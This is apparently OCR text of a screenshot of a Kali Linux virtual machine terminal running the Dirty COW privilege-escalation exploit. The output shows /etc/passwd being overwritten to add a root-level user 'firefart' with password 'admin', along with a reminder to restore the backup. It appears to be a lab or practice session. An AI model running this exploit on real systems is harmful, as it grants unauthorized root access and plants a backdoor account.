 kali-linux-2025.1c-virtualbox-amd64 [Running]
1 2 3 4
8:59
Home
File System
Trash
sf_dirtycow...
root@kali: /media/sf_dirtycow-master
File Actions Edit View Help
┌──(kali㉿kali)-[/media/sf_dirtycow-master]
└─$ ./dirty
File /tmp/passwd.bak already exists! Please delete it and run again
┌──(kali㉿kali)-[/media/sf_dirtycow-master]
└─$ sudo rm /tmp/passwd.bak
[sudo] password for kali:
┌──(kali㉿kali)-[/media/sf_dirtycow-master]
└─$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fikF6I.XwWM36:0:0:pwned:/root:/bin/bash
mmap: 7fcd605ef000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'admin'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
┌──(kali㉿kali)-[/media/sf_dirtycow-master]
└─$ madvise 0
Left ⌘